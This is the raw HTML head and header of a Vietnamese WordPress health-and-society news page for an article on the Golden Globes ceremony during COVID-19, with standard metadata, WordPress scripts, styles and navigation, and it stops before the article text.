

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html
body_size: 16728
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19 &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"/>
<meta property="og:title" content="Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/qc-1.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Bất chấp dịch viêm đường hô hấp cấp COVID-19 vẫn đang diễn biến phức tạp trên thế giới, lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới.Lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới. Ảnh minh họa: BEI/REX/Shu"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"/>
<meta name="twitter:title" content="Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19"/>
<meta name="twitter:description" content="Bất chấp dịch viêm đường hô hấp cấp COVID-19 vẫn đang diễn biến phức tạp trên thế giới, lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới.Lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới. Ảnh minh họa: BEI/REX/Shu"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/qc-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19 Dòng bình luận" href="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/5386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=5386' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Kh\u00e1c bi\u1ec7t l\u1ec5 trao gi\u1ea3i Qu\u1ea3 c\u1ea7u V\u00e0ng trong th\u1eddi d\u1ecbch COVID-19",
    "description": "B\u1ea5t ch\u1ea5p d\u1ecbch vi\u00eam \u0111\u01b0\u1eddng h\u00f4 h\u1ea5p c\u1ea5p COVID-19 v\u1eabn \u0111ang di\u1ec5n bi\u1ebfn ph\u1ee9c t\u1ea1p tr\u00ean th\u1ebf gi\u1edbi, l\u1ec5 trao gi\u1ea3i Qu\u1ea3 c\u1ea7u V\u00e0ng danh gi\u00e1 v\u1eabn s\u1ebd di\u1ec5n ra v\u00e0o ng\u00e0y 28/2 t\u1edbi.L\u1ec5 trao gi\u1ea3i Qu\u1ea3 c\u1ea7u V\u00e0ng danh gi\u00e1 v\u1eabn s\u1ebd di\u1ec5n ra v\u00e0o ng\u00e0y 28/2 t\u1edbi.\u00a0\u1ea2nh minh h\u1ecda: BEI/REX/Shu",
    "datePublished": "2021-02-26",
    "dateModified": "2021-02-26",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/qc-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-5386 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1655887506" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
